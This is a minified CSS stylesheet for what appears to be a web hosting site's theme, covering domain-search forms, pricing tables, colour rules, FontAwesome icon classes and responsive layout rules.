a{color:#999999} .dslc-widget-wrap ul.menu li{margin:0!important;padding:0} .dslc-widget-wrap ul.menu li a{line-height:30px} .dslc-widget-wrap ul.menu li a:hover{color:#393A3B} .footer ul.menu li a:before,.dslc-widget-wrap ul.menu li a:before{content:"\f105";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;margin-right:5px} .ainex-title h2{font-size:22px} .ainex-title h2 em{font-style:normal;color:#999999} .accrodation p{margin:0} h3 i,h2 i,h5 i,.list1 i,.button_wrapper i{font-style:normal!important} .list_doted02 ul{padding:0} .message-box-wrap p{margin:0} .tp-caption.small_text i{font-style:normal!important} .dslca-editable-content img{float:left;margin:0 30px 0 0} .portfolio_image .title a{color:#333333} .domain-search{overflow:hidden;background-color:transparent!important;border:none!important} .domain-search form{padding:0!important} .domain-search form .return-msg{display:block;float:left;padding:10px 0;width:100%} .domain-search input.form-control{width:70%;height:30px;padding:7px 10px 7px 10px;color:#393a3b;float:left;border-radius:4px;font-size:16px;background-color:#f3f3f3} .domain-search input[type="submit"]{float:right;width:25%;line-height:40px;text-align:center;cursor:pointer;overflow:hidden;color:#fff;font-size:18px;font-weight:bold;text-transform:uppercase;background:#6fa62d;border-radius:4px;border:1px solid #6fa62d;background-image:-webkit-gradient(linear,left top,left bottom,from(#81b740),to(#6fa62d));background-image:-webkit-linear-gradient(top,#81b740,#6fa62d);background-image:-moz-linear-gradient(top,#81b740,#6fa62d);background-image:-o-linear-gradient(top,#81b740,#6fa62d);background-image:linear-gradient(to bottom,#81b740,#6fa62d)} .domain-search input[type="submit"]:hover{background:#393a3b;border:1px solid #393a3b;background-image:-webkit-gradient(linear,left top,left bottom,from(#535455),to(#393a3b));background-image:-webkit-linear-gradient(top,#535455,#393a3b);background-image:-moz-linear-gradient(top,#535455,#393a3b);background-image:-o-linear-gradient(top,#535455,#393a3b);background-image:linear-gradient(to bottom,#535455,#393a3b)} .ctr-button-right a:hover{background:#393a3b;background-image:-webkit-gradient(linear,left top,left bottom,from(#535455),to(#393a3b));background-image:-webkit-linear-gradient(top,#535455,#393a3b);background-image:-moz-linear-gradient(top,#535455,#393a3b);background-image:-o-linear-gradient(top,#535455,#393a3b);background-image:linear-gradient(to bottom,#535455,#393a3b)} .map-container iframe{width:100%!important} .form-control{background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset;color:#555;display:block;font-size:14px;height:34px;line-height:1.42857;padding:6px 12px;transition:border-color 0.15s ease-in-out 0s,box-shadow 0.15s ease-in-out 0s;width:100%} .form-control:focus{border-color:#66afe9;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 8px rgba(102,175,233,0.6);outline:0 none} .form-control::-moz-placeholder{color:#999;opacity:1} .form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;cursor:not-allowed;opacity:1} textarea.form-control{height:auto} .domain-search{background-color:#ffffff;border:1px solid #eeeeee;border-radius:3px} .domain-search form{padding:20px} .domain-search label{color:#05080e;font-size:18px;font-weight:normal;line-height:30px;margin:0;text-transform:uppercase} .domain-search form select,.domain-search form input{line-height:23px;padding:0 1%;width:98%} .domain-search .btn-orange{background-color:#fb5e2c;border-radius:0 3px 3px 0;color:#ffffff;line-height:60px;text-transform:uppercase;width:100%} .domain-search form div:last-child{padding-right:0!important}#trueHeader #logo{background:url(../images/logo.png) no-repeat left bottom} .hosting_hilight .hostingprice{background-image:url(../images/colors/default/hostingprice.png)} .hosting_hilight .hostingtitle{background-color:#1889C1} .fullwidthbanner .tp-caption.large_text_two,blockquote.testimonial:before,blockquote.testimonial:after,ul.tabs-two li.active a,#today a,#prev a,#next a,#wp-calendar td a{color:#1889C1!important} a.button_slider_02{color:#1889C1;border:1px solid #1889C1} .plan_hilight.pricing.plan,.hosting_hilight{box-shadow:0 0 0 5px #1889C1} .punch_text03{background-color:#1889C1} .features_section1 i{background-color:#1889C1} .features_section1 h2,a{color:#1889C1} .features_section3 .right li i,.list_style li i{color:#1889C1} .peopple_says .faide_slider #slider{background-color:#1889C1} .peopple_says .arrow_d{background:url(../images/arrow-down.png) no-repeat center top} .punch_text03 .right a{color:#1889C1} .address-info a{color:#1889C1} .punch_text{background-color:#1889C1} .punch_text a{background-color:#1475a4} .punch_text a:hover{color:#1889C1} .four_col_fusection .one_fourth a:hover{color:#1889C1} .four_col_fusection .one_fourth a:hover i{color:#1889C1} .features_sec02{background-color:#1889C1} .punch_text02 b{color:#1889C1} .big_text1 i{color:#1889C1} .lirc_section li.left i{color:#1889C1} .punchline_text_box{border-left:5px solid #1889C1} a.knowmore_but{background-color:#1889C1} .four_col_fusection.inner .one_fourth i,.four_col_fusection.inner .one_third i{color:#1889C1} .get_features .get_features_list li.left{background-color:#1889C1} .fullimage_box2 li i{color:#1889C1} .fullimage_box2 h3{color:#1889C1} blockquote{border-left:5px solid #1889C1} .small_social_links li i{color:#1889C1} a.but_goback{background:#1889C1} .portfolioFilter a:hover{color:#fff;background-color:#1889C1} .portfolioFilter a.current{color:#fff;background-color:#1889C1} .error_pagenotfound i{color:#1889C1} .error_pagenotfound em{color:#1889C1} .blog_post a.date strong{color:#1889C1} .blog_post a.date i{background-color:#1889C1} .blog_post h3 a{color:#1889C1} .sidebar_widget ul.arrows_list1 li a,.sidebar_widget ul li:before,.sidebar_widget ul li a{color:#1889C1} #site-searchform #searchsubmit{background:#1889C1 url(../images/site-search-icon.png) no-repeat center 14px} .recent_posts_list li a:hover{color:#1889C1} .sharepost li{background-color:#1889C1} .about_author a:hover{color:#1889C1} .lirt_section li strong{color:#1889C1} .acc-trigger a{background:url(../images/accordion-ico.png) no-repeat 20px 13px} .acc-trigger a:hover{color:#1889C1;border-bottom:1px solid #fff} .acc-trigger.active a{color:#1889C1;background-position:20px -58px;cursor:default} .acc-trigger a{background:url(../images/accordion-ico.png) no-repeat 20px 13px} .acc-trigger a:hover{color:#1889C1;border-bottom:1px solid #fff} .acc-trigger.active a{color:#1889C1;background-position:20px -58px;cursor:default} .acc-trigger a:hover,.acc-trigger.active a,.acc-trigger.active a:hover{color:#1889C1;border-bottom:1px solid #fff} .accrodation .acc-trigger a{background:url(../images/accordion-ico.png) no-repeat 20px 13px} .accrodation .acc-trigger a:hover{color:#1889C1;border-bottom:1px solid #fff} .accrodation .acc-trigger.active a{color:#1889C1;background-position:20px -58px;cursor:default} .accrodation .acc-trigger.active a:hover{color:#1889C1;border-bottom:1px solid #fff} html ul.tabs-two li.active,html .content_fullwidth ul.tabs-two li.active a,html .content_fullwidth ul.tabs-two li.active a:hover{color:#1889C1} html ul.tabs{background:#1889C1} html ul.tabs li a{background-color:#1889C1} .sidebar_widget ul.tabs li.active,html .sidebar_widget ul.tabs li.active a,html .sidebar_widget ul.tabs li.active a:hover{border-top:1px solid #1889C1} .sidebar_widget ul.tabs{background:none} .sidebar_widget ul.tabs li a{background:none} .sidebar_widget ul.tabs li a:hover{background-color:#383634} .slider_button2{background:url(../images/slider-but02.png) no-repeat center top} .hostplan_offers li i{color:#1889C1} .hostplan_offers h2{color:#1889C1} .hostplan_offers .price strong{color:#1889C1} .hostplan_offers .price em{color:#1889C1} .hostplan_offers a.readmore_but{background-color:#1889C1} .hosting_plans .plan.active{border:5px solid #1889C1} .hosting_plans .plan.active .title{background:url(../images/plan-title-bg2.png) no-repeat center -5px;background-size:cover} .hosting_plans .plan.active a.but_signup,.pricing-table .plan.most-popular a.but_signup,.hosting_hilight .hostingtable .hostingbutton a.but_signup{background-color:#2099d7;background-image:-webkit-gradient(linear,left top,left bottom,from(#2099d7),to(#1889c1));background-image:-webkit-linear-gradient(top,#2099d7,#1889c1);background-image:-moz-linear-gradient(top,#2099d7,#1889c1);background-image:-o-linear-gradient(top,#2099d7,#1889c1);background-image:linear-gradient(to bottom,#2099d7,#1889c1)} .plan_hilight .select .inverse{background-color:#2099d7!important;background-image:-webkit-gradient(linear,left top,left bottom,from(#2099d7),to(#1889c1))!important;background-image:-webkit-linear-gradient(top,#2099d7,#1889c1)!important;background-image:-moz-linear-gradient(top,#2099d7,#1889c1)!important;background-image:-o-linear-gradient(top,#2099d7,#1889c1)!important;background-image:linear-gradient(to bottom,#2099d7,#1889c1)!important} .plan_hilight h3{background-color:#1889C1!important} .pricing-table .plan-ribbon{background-color:#f9a7f9;background-image:-webkit-gradient(linear,left top,left bottom,from(#14d7d7),to(#1889C1));background-image:-webkit-linear-gradient(top,#14d7d7,#1889C1);background-image:-moz-linear-gradient(top,#14d7d7,#1889C1);background-image:-o-linear-gradient(top,#14d7d7,#1889C1);background-image:linear-gradient(to bottom,#14d7d7,#1889C1)} .features_sec03 .left li i{color:#1889C1} .clients_sec .title{background:url(../images/graph-bg1.png) no-repeat left top} .twitter_feeds{background:url(../images/twitter-icon.png) no-repeat left top} .twitter_feeds a{color:#1889C1} .hosting_page_plan .price{color:#1889C1} .hosting_page_plan .price i{color:#1889C1} .hosting_page_plan .ordernow h4{color:#1889C1} a.ordernow_but{background-color:#1889C1} .big_text2,#bridge a{color:#1889C1} .list2 li{color:#1889C1} .our_products.two li .icon i{color:#1889C1} .tags li a:hover{background-color:#1889C1} .our_support h5{color:#1889C1} .features_sec04 .section li strong{color:#1889C1} .whyus li i{color:#1889C1} .pricing-tables-helight .price{background-color:#1889C1} .button.small.colorchan{color:#fff;background-color:#1889C1} .pricing-tables-helight-two .price{background-color:#1889C1} .pricing-tables-main .ordernow .colorchan{color:#fff;background-color:#1889C1} .pricing-tables-main .ordernow .colorchan:hover{color:#fff;background-color:#1889C1}@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.0.1');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.0.1') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff?v=4.0.1') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.0.1') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.0.1#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale} .fa-lg{font-size:1.3333333333333333em;line-height:.75em;vertical-align:-15%} .fa-2x{font-size:2em} .fa-3x{font-size:3em} .fa-4x{font-size:4em} .fa-5x{font-size:5em} .fa-fw{width:1.2857142857142858em;text-align:center} .fa-ul{padding-left:0;margin-left:2.142857142857143em;list-style-type:none}.fa-ul>li{position:relative} .fa-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;top:.14285714285714285em;text-align:center}.fa-li.fa-lg{left:-1.8571428571428572em} .fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em} .pull-right{float:right} .pull-left{float:left} .fa.pull-left{margin-right:.3em} .fa.pull-right{margin-left:.3em} .fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear} @-moz-keyframes spin{0%{-moz-transform:rotate(0deg)} 100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)} 100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)} 100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)} 100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)} 100%{transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)} .fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)} .fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)} .fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-moz-transform:scale(-1, 1);-ms-transform:scale(-1, 1);-o-transform:scale(-1, 1);transform:scale(-1, 1)} .fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-moz-transform:scale(1, -1);-ms-transform:scale(1, -1);-o-transform:scale(1, -1);transform:scale(1, -1)} .fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle} .fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center} .fa-stack-1x{line-height:inherit} .fa-stack-2x{font-size:2em} .fa-inverse{color:#fff} .fa-glass:before{content:"\f000"} .fa-music:before{content:"\f001"} .fa-search:before{content:"\f002"} .fa-envelope-o:before{content:"\f003"} .fa-heart:before{content:"\f004"} .fa-star:before{content:"\f005"} .fa-star-o:before{content:"\f006"} .fa-user:before{content:"\f007"} .fa-film:before{content:"\f008"} .fa-th-large:before{content:"\f009"} .fa-th:before{content:"\f00a"} .fa-th-list:before{content:"\f00b"} .fa-check:before{content:"\f00c"} .fa-times:before{content:"\f00d"} .fa-search-plus:before{content:"\f00e"} .fa-search-minus:before{content:"\f010"} .fa-power-off:before{content:"\f011"} .fa-signal:before{content:"\f012"} .fa-gear:before,.fa-cog:before{content:"\f013"} .fa-trash-o:before{content:"\f014"} .fa-home:before{content:"\f015"} .fa-file-o:before{content:"\f016"} .fa-clock-o:before{content:"\f017"} .fa-road:before{content:"\f018"} .fa-download:before{content:"\f019"} .fa-arrow-circle-o-down:before{content:"\f01a"} .fa-arrow-circle-o-up:before{content:"\f01b"} .fa-inbox:before{content:"\f01c"} .fa-play-circle-o:before{content:"\f01d"} .fa-rotate-right:before,.fa-repeat:before{content:"\f01e"} .fa-refresh:before{content:"\f021"} .fa-list-alt:before{content:"\f022"} .fa-lock:before{content:"\f023"} .fa-flag:before{content:"\f024"} .fa-headphones:before{content:"\f025"} .fa-volume-off:before{content:"\f026"} .fa-volume-down:before{content:"\f027"} .fa-volume-up:before{content:"\f028"} .fa-qrcode:before{content:"\f029"} .fa-barcode:before{content:"\f02a"} .fa-tag:before{content:"\f02b"} .fa-tags:before{content:"\f02c"} .fa-book:before{content:"\f02d"} .fa-bookmark:before{content:"\f02e"} .fa-print:before{content:"\f02f"} .fa-camera:before{content:"\f030"} .fa-font:before{content:"\f031"} .fa-bold:before{content:"\f032"} .fa-italic:before{content:"\f033"} .fa-text-height:before{content:"\f034"} .fa-text-width:before{content:"\f035"} .fa-align-left:before{content:"\f036"} .fa-align-center:before{content:"\f037"} .fa-align-right:before{content:"\f038"} .fa-align-justify:before{content:"\f039"} .fa-list:before{content:"\f03a"} .fa-dedent:before,.fa-outdent:before{content:"\f03b"} .fa-indent:before{content:"\f03c"} .fa-video-camera:before{content:"\f03d"} .fa-picture-o:before{content:"\f03e"} .fa-pencil:before{content:"\f040"} .fa-map-marker:before{content:"\f041"} .fa-adjust:before{content:"\f042"} .fa-tint:before{content:"\f043"} .fa-edit:before,.fa-pencil-square-o:before{content:"\f044"} .fa-share-square-o:before{content:"\f045"} .fa-check-square-o:before{content:"\f046"} .fa-move:before{content:"\f047"} .fa-step-backward:before{content:"\f048"} .fa-fast-backward:before{content:"\f049"} .fa-backward:before{content:"\f04a"} .fa-play:before{content:"\f04b"} .fa-pause:before{content:"\f04c"} .fa-stop:before{content:"\f04d"} .fa-forward:before{content:"\f04e"} .fa-fast-forward:before{content:"\f050"} .fa-step-forward:before{content:"\f051"} .fa-eject:before{content:"\f052"} .fa-chevron-left:before{content:"\f053"} .fa-chevron-right:before{content:"\f054"} .fa-plus-circle:before{content:"\f055"} .fa-minus-circle:before{content:"\f056"} .fa-times-circle:before{content:"\f057"} .fa-check-circle:before{content:"\f058"} .fa-question-circle:before{content:"\f059"} .fa-info-circle:before{content:"\f05a"} .fa-crosshairs:before{content:"\f05b"} .fa-times-circle-o:before{content:"\f05c"} .fa-check-circle-o:before{content:"\f05d"} .fa-ban:before{content:"\f05e"} .fa-arrow-left:before{content:"\f060"} .fa-arrow-right:before{content:"\f061"} .fa-arrow-up:before{content:"\f062"} .fa-arrow-down:before{content:"\f063"} .fa-mail-forward:before,.fa-share:before{content:"\f064"} .fa-resize-full:before{content:"\f065"} .fa-resize-small:before{content:"\f066"} .fa-plus:before{content:"\f067"} .fa-minus:before{content:"\f068"} .fa-asterisk:before{content:"\f069"} .fa-exclamation-circle:before{content:"\f06a"} .fa-gift:before{content:"\f06b"} .fa-leaf:before{content:"\f06c"} .fa-fire:before{content:"\f06d"} .fa-eye:before{content:"\f06e"} .fa-eye-slash:before{content:"\f070"} .fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"} .fa-plane:before{content:"\f072"} .fa-calendar:before{content:"\f073"} .fa-random:before{content:"\f074"} .fa-comment:before{content:"\f075"} .fa-magnet:before{content:"\f076"} .fa-chevron-up:before{content:"\f077"} .fa-chevron-down:before{content:"\f078"} .fa-retweet:before{content:"\f079"} .fa-shopping-cart:before{content:"\f07a"} .fa-folder:before{content:"\f07b"} .fa-folder-open:before{content:"\f07c"} .fa-resize-vertical:before{content:"\f07d"} .fa-resize-horizontal:before{content:"\f07e"} .fa-bar-chart-o:before{content:"\f080"} .fa-twitter-square:before{content:"\f081"} .fa-facebook-square:before{content:"\f082"} .fa-camera-retro:before{content:"\f083"} .fa-key:before{content:"\f084"} .fa-gears:before,.fa-cogs:before{content:"\f085"} .fa-comments:before{content:"\f086"} .fa-thumbs-o-up:before{content:"\f087"} .fa-thumbs-o-down:before{content:"\f088"} .fa-star-half:before{content:"\f089"} .fa-heart-o:before{content:"\f08a"} .fa-sign-out:before{content:"\f08b"} .fa-linkedin-square:before{content:"\f08c"} .fa-thumb-tack:before{content:"\f08d"} .fa-external-link:before{content:"\f08e"} .fa-sign-in:before{content:"\f090"} .fa-trophy:before{content:"\f091"} .fa-github-square:before{content:"\f092"} .fa-upload:before{content:"\f093"} .fa-lemon-o:before{content:"\f094"} .fa-phone:before{content:"\f095"} .fa-square-o:before{content:"\f096"} .fa-bookmark-o:before{content:"\f097"} .fa-phone-square:before{content:"\f098"} .fa-twitter:before{content:"\f099"} .fa-facebook:before{content:"\f09a"} .fa-github:before{content:"\f09b"} .fa-unlock:before{content:"\f09c"} .fa-credit-card:before{content:"\f09d"} .fa-rss:before{content:"\f09e"} .fa-hdd-o:before{content:"\f0a0"} .fa-bullhorn:before{content:"\f0a1"} .fa-bell:before{content:"\f0f3"} .fa-certificate:before{content:"\f0a3"} .fa-hand-o-right:before{content:"\f0a4"} .fa-hand-o-left:before{content:"\f0a5"} .fa-hand-o-up:before{content:"\f0a6"} .fa-hand-o-down:before{content:"\f0a7"} .fa-arrow-circle-left:before{content:"\f0a8"} .fa-arrow-circle-right:before{content:"\f0a9"} .fa-arrow-circle-up:before{content:"\f0aa"} .fa-arrow-circle-down:before{content:"\f0ab"} .fa-globe:before{content:"\f0ac"} .fa-wrench:before{content:"\f0ad"} .fa-tasks:before{content:"\f0ae"} .fa-filter:before{content:"\f0b0"} .fa-briefcase:before{content:"\f0b1"} .fa-fullscreen:before{content:"\f0b2"} .fa-group:before{content:"\f0c0"} .fa-chain:before,.fa-link:before{content:"\f0c1"} .fa-cloud:before{content:"\f0c2"} .fa-flask:before{content:"\f0c3"} .fa-cut:before,.fa-scissors:before{content:"\f0c4"} .fa-copy:before,.fa-files-o:before{content:"\f0c5"} .fa-paperclip:before{content:"\f0c6"} .fa-save:before,.fa-floppy-o:before{content:"\f0c7"} .fa-square:before{content:"\f0c8"} .fa-reorder:before{content:"\f0c9"} .fa-list-ul:before{content:"\f0ca"} .fa-list-ol:before{content:"\f0cb"} .fa-strikethrough:before{content:"\f0cc"} .fa-underline:before{content:"\f0cd"} .fa-table:before{content:"\f0ce"} .fa-magic:before{content:"\f0d0"} .fa-truck:before{content:"\f0d1"} .fa-pinterest:before{content:"\f0d2"} .fa-pinterest-square:before{content:"\f0d3"} .fa-google-plus-square:before{content:"\f0d4"} .fa-google-plus:before{content:"\f0d5"} .fa-money:before{content:"\f0d6"} .fa-caret-down:before{content:"\f0d7"} .fa-caret-up:before{content:"\f0d8"} .fa-caret-left:before{content:"\f0d9"} .fa-caret-right:before{content:"\f0da"} .fa-columns:before{content:"\f0db"} .fa-unsorted:before,.fa-sort:before{content:"\f0dc"} .fa-sort-down:before,.fa-sort-asc:before{content:"\f0dd"} .fa-sort-up:before,.fa-sort-desc:before{content:"\f0de"} .fa-envelope:before{content:"\f0e0"} .fa-linkedin:before{content:"\f0e1"} .fa-rotate-left:before,.fa-undo:before{content:"\f0e2"} .fa-legal:before,.fa-gavel:before{content:"\f0e3"} .fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"} .fa-comment-o:before{content:"\f0e5"} .fa-comments-o:before{content:"\f0e6"} .fa-flash:before,.fa-bolt:before{content:"\f0e7"} .fa-sitemap:before{content:"\f0e8"} .fa-umbrella:before{content:"\f0e9"} .fa-paste:before,.fa-clipboard:before{content:"\f0ea"} .fa-lightbulb-o:before{content:"\f0eb"} .fa-exchange:before{content:"\f0ec"} .fa-cloud-download:before{content:"\f0ed"} .fa-cloud-upload:before{content:"\f0ee"} .fa-user-md:before{content:"\f0f0"} .fa-stethoscope:before{content:"\f0f1"} .fa-suitcase:before{content:"\f0f2"} .fa-bell-o:before{content:"\f0a2"} .fa-coffee:before{content:"\f0f4"} .fa-cutlery:before{content:"\f0f5"} .fa-file-text-o:before{content:"\f0f6"} .fa-building:before{content:"\f0f7"} .fa-hospital:before{content:"\f0f8"} .fa-ambulance:before{content:"\f0f9"} .fa-medkit:before{content:"\f0fa"} .fa-fighter-jet:before{content:"\f0fb"} .fa-beer:before{content:"\f0fc"} .fa-h-square:before{content:"\f0fd"} .fa-plus-square:before{content:"\f0fe"} .fa-angle-double-left:before{content:"\f100"} .fa-angle-double-right:before{content:"\f101"} .fa-angle-double-up:before{content:"\f102"} .fa-angle-double-down:before{content:"\f103"} .fa-angle-left:before{content:"\f104"} .fa-angle-right:before{content:"\f105"} .fa-angle-up:before{content:"\f106"} .fa-angle-down:before{content:"\f107"} .fa-desktop:before{content:"\f108"} .fa-laptop:before{content:"\f109"} .fa-tablet:before{content:"\f10a"} .fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"} .fa-circle-o:before{content:"\f10c"} .fa-quote-left:before{content:"\f10d"} .fa-quote-right:before{content:"\f10e"} .fa-spinner:before{content:"\f110"} .fa-circle:before{content:"\f111"} .fa-mail-reply:before,.fa-reply:before{content:"\f112"} .fa-github-alt:before{content:"\f113"} .fa-folder-o:before{content:"\f114"} .fa-folder-open-o:before{content:"\f115"} .fa-expand-o:before{content:"\f116"} .fa-collapse-o:before{content:"\f117"} .fa-smile-o:before{content:"\f118"} .fa-frown-o:before{content:"\f119"} .fa-meh-o:before{content:"\f11a"} .fa-gamepad:before{content:"\f11b"} .fa-keyboard-o:before{content:"\f11c"} .fa-flag-o:before{content:"\f11d"} .fa-flag-checkered:before{content:"\f11e"} .fa-terminal:before{content:"\f120"} .fa-code:before{content:"\f121"} .fa-reply-all:before{content:"\f122"} .fa-mail-reply-all:before{content:"\f122"} .fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"} .fa-location-arrow:before{content:"\f124"} .fa-crop:before{content:"\f125"} .fa-code-fork:before{content:"\f126"} .fa-unlink:before,.fa-chain-broken:before{content:"\f127"} .fa-question:before{content:"\f128"} .fa-info:before{content:"\f129"} .fa-exclamation:before{content:"\f12a"} .fa-superscript:before{content:"\f12b"} .fa-subscript:before{content:"\f12c"} .fa-eraser:before{content:"\f12d"} .fa-puzzle-piece:before{content:"\f12e"} .fa-microphone:before{content:"\f130"} .fa-microphone-slash:before{content:"\f131"} .fa-shield:before{content:"\f132"} .fa-calendar-o:before{content:"\f133"} .fa-fire-extinguisher:before{content:"\f134"} .fa-rocket:before{content:"\f135"} .fa-maxcdn:before{content:"\f136"} .fa-chevron-circle-left:before{content:"\f137"} .fa-chevron-circle-right:before{content:"\f138"} .fa-chevron-circle-up:before{content:"\f139"} .fa-chevron-circle-down:before{content:"\f13a"} .fa-html5:before{content:"\f13b"} .fa-css3:before{content:"\f13c"} .fa-anchor:before{content:"\f13d"} .fa-unlock-o:before{content:"\f13e"} .fa-bullseye:before{content:"\f140"} .fa-ellipsis-horizontal:before{content:"\f141"} .fa-ellipsis-vertical:before{content:"\f142"} .fa-rss-square:before{content:"\f143"} .fa-play-circle:before{content:"\f144"} .fa-ticket:before{content:"\f145"} .fa-minus-square:before{content:"\f146"} .fa-minus-square-o:before{content:"\f147"} .fa-level-up:before{content:"\f148"} .fa-level-down:before{content:"\f149"} .fa-check-square:before{content:"\f14a"} .fa-pencil-square:before{content:"\f14b"} .fa-external-link-square:before{content:"\f14c"} .fa-share-square:before{content:"\f14d"} .fa-compass:before{content:"\f14e"} .fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"} .fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"} .fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"} .fa-euro:before,.fa-eur:before{content:"\f153"} .fa-gbp:before{content:"\f154"} .fa-dollar:before,.fa-usd:before{content:"\f155"} .fa-rupee:before,.fa-inr:before{content:"\f156"} .fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"} .fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"} .fa-won:before,.fa-krw:before{content:"\f159"} .fa-bitcoin:before,.fa-btc:before{content:"\f15a"} .fa-file:before{content:"\f15b"} .fa-file-text:before{content:"\f15c"} .fa-sort-alpha-asc:before{content:"\f15d"} .fa-sort-alpha-desc:before{content:"\f15e"} .fa-sort-amount-asc:before{content:"\f160"} .fa-sort-amount-desc:before{content:"\f161"} .fa-sort-numeric-asc:before{content:"\f162"} .fa-sort-numeric-desc:before{content:"\f163"} .fa-thumbs-up:before{content:"\f164"} .fa-thumbs-down:before{content:"\f165"} .fa-youtube-square:before{content:"\f166"} .fa-youtube:before{content:"\f167"} .fa-xing:before{content:"\f168"} .fa-xing-square:before{content:"\f169"} .fa-youtube-play:before{content:"\f16a"} .fa-dropbox:before{content:"\f16b"} .fa-stack-overflow:before{content:"\f16c"} .fa-instagram:before{content:"\f16d"} .fa-flickr:before{content:"\f16e"} .fa-adn:before{content:"\f170"} .fa-bitbucket:before{content:"\f171"} .fa-bitbucket-square:before{content:"\f172"} .fa-tumblr:before{content:"\f173"} .fa-tumblr-square:before{content:"\f174"} .fa-long-arrow-down:before{content:"\f175"} .fa-long-arrow-up:before{content:"\f176"} .fa-long-arrow-left:before{content:"\f177"} .fa-long-arrow-right:before{content:"\f178"} .fa-apple:before{content:"\f179"} .fa-windows:before{content:"\f17a"} .fa-android:before{content:"\f17b"} .fa-linux:before{content:"\f17c"} .fa-dribbble:before{content:"\f17d"} .fa-skype:before{content:"\f17e"} .fa-foursquare:before{content:"\f180"} .fa-trello:before{content:"\f181"} .fa-female:before{content:"\f182"} .fa-male:before{content:"\f183"} .fa-gittip:before{content:"\f184"} .fa-sun-o:before{content:"\f185"} .fa-moon-o:before{content:"\f186"} .fa-archive:before{content:"\f187"} .fa-bug:before{content:"\f188"} .fa-vk:before{content:"\f189"} .fa-weibo:before{content:"\f18a"} .fa-renren:before{content:"\f18b"} .fa-pagelines:before{content:"\f18c"} .fa-stack-exchange:before{content:"\f18d"} .fa-arrow-circle-o-right:before{content:"\f18e"} .fa-arrow-circle-o-left:before{content:"\f190"} .fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"} .fa-dot-circle-o:before{content:"\f192"} .fa-wheelchair:before{content:"\f193"} .fa-vimeo-square:before{content:"\f194"} .fa-turkish-lira:before,.fa-try:before{content:"\f195"}@media only screen and (min-width:1170px) and (max-width:1239px){ .wrapper_boxed .site_wrapper,.wrapper_boxed{width:1170px} .wrapper_boxed #trueHeader{width:1170px!important} .dslc-modules-section{padding-left: 0 !important; padding-right: 0 !important;} } @media only screen and (min-width:1000px) and (max-width:1169px){ .wrapper_boxed .site_wrapper,.wrapper_boxed{width:1060px} .wrapper_boxed #trueHeader{width:1060px!important} .dslc-modules-section{padding-left: 0 !important; padding-right: 0 !important;} .container{width:1000px;margin:auto auto auto auto} .our_team_box_big ul{width:215px} .our_team_box_big img.teammempic{width:215px} .our_team_box ul{width:165px} .our_team_box .boxleft{width:165px;margin:0 16px 0 0} .our_team_box .boxright{width:165px} .one_fourth .portfolio_image{width:93%} .portfolio_page .imgWrap{position:relative;width:325px} .portfolio_page h3{width:325px} .portfolio_page .imgDescription i{left:140px} ul.post_meta_links{margin:-10px 0 0 10.3%;width:80%} .features_section2 .one_half.left img{width:100%;margin-top:20px} .punch_text03 .left{float:left;width:73%} .punch_text03 .right{float:right;width:27%} .punch_text03 .left h1{font-size:27px} .punch_text03 .right a{padding:18px 20px;margin:25px 0 0 40px} .four_col_fusection .one_fourth{width:21.4%} .four_col_fusection .one_fourth i{margin-left:59px} .slider_button2{margin-left:20px} .hostplan_offers .one_half .left{width:38%} .hostplan_offers .one_half .right{width:62%} .hostplan_offers .one_half .left img{width:90%} .hosting_plans .plan a.but_signup{margin-left:45px} .hosting_plans .plan.active a.but_signup{margin-left:45px} .bottom_section .one_half{width:49%;margin-right:2%} .whyus li{padding:13px 10px} .people_says{padding-bottom:3%} .clients_sec .title{width:30%;padding-left:3%} 